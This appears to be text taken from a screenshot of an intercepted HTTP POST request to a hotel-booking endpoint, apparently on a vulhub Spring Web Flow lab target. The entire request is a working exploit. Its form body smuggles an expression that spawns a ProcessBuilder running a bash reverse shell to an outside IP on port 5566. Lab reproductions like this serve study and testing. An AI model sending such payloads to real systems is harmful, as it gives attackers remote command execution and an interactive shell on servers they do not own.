 Raw Params Headers Hex
1 POST /hotels/booking?execution=e1s1 HTTP/1.1
2 Host: 123.58.236.76:8325
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html;type=ajax
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://123.58.236.76:8325/hotels/booking?execution=e1s1
10 Content-Length: 301
11 Cookie: JSESSIONID=EED1F41F630BF7197AEF65C3B0D2F38E
12 DNT: 1
13 Connection: close
14
15 _eventId_confirm=&_csrf=1e24960e-c7c4-4f7f-85da-81cee6d115ad&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/t
cp/47.94.236.117/5566+0>%261")).start()=vulhub